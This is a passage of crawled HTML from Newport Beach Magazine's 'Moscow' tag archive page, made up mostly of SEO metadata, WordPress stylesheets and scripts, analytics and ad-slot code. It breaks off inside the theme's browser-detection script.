

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/moscow/
body_size: 14835
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Moscow Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/moscow/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moscow Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/moscow/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/moscow/","url":"https://www.newportbeachmagazine.com/tag/moscow/","name":"Moscow Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/moscow/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/moscow/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/2.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/moscow/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/moscow/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/2.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/2.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/moscow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Moscow"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Moscow Tag Feed" href="https://www.newportbeachmagazine.com/tag/moscow/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
